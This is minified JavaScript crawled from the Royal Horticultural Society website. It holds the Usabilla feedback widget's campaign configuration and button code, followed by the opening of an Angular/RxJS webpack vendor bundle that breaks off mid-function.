\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="margin-top:-65px;width:40px;height:130px;position:fixed;z-index:999;right:0;top:35%",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/vendor.bundle.js?v=63838
body_size: 167836
content:
webpackJsonp([39],{"+3eL":function(t,e,n){"use strict";function r(){try{return i.apply(this,arguments)}catch(t){return s.errorObject.e=t,s.errorObject}}function o(t){return i=t,r}var i,s=n("WhVc");e.tryCatch=o},"+ayw":function(t,e,n){"use strict";function r(){return new s.Subject}function o(){return i.multicast.call(this,r).refCount()}var i=n("emOw"),s=n("EEr4");e.share=o},"+gsn":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n("Qbdm"),n("O61y"),n("3j3K"),n("2Je8"),n("Fzro"),n("NVOs"),n("slB3")},"/J7H":function(t,e,n){"use strict";function r(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}function o(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}function i(t){return!!t&&"[object NodeList]"===d.call(t)}function s(t){return!!t&&"[object HTMLCollection]"===d.call(t)}function a(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}var u=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},c=n("rCTf"),l=n("+3eL"),p=n("SKH6"),h=n("WhVc"),f=n("B00U"),d=Object.prototype.toString,y=(function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return u(e,t),e.create=function(t,n,r,o){return p.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,u,c,l){var p;if(i(t)||s(t))for(var h=0,d=t.length;h<d;h++)e.setupSubscription(t[h],n,u,c,l);else if(a(t)){var y=t;t.addEventListener(n,u,l),p=function(){return y.removeEventListener(n,u)}}else if(o(t)){var v=t;t.on(n,u),p=function(){return v.off(n,u)}}else{if(!r(t))throw new TypeError("Invalid event target");var m=t;t.addListener(n,u),p=function(){return m.removeListener(n,u)}}c.add(new f.Subscription(p))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,i=this.selector,s=i?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=l.tryCatch(i).apply(void 0,e);r===h.errorObject?t.error(h.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e})(c.Observable);e.FromEventObservable=y},"1APj":function(t,e,n){"use strict";var r=n("rCTf"),o=n("lgiQ");r.Observable.of=o.of},"1KT0":function(t,e,n){"use strict";var r=n("kkb0");e.merge=r.mergeStatic},"1r8+":function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},"2Je8":function(t,e,n){"use strict";function r(t,e){return t&&e.startsWith(t)?e.substring(t.length):e}function o(t){return t.replace(/\/index.html$/,"")}function i(t,e,n){var r="="+t;if(e.indexOf(r)>-1)return r;if(r=n.getPluralCategory(t),e.indexOf(r)>-1)return r;if(e.indexOf("other")>-1)return"other";throw new Error('No plural message found for value "'+t+'"')}function s(t,e){"string"==typeof e&&(e=parseInt(e,10));var 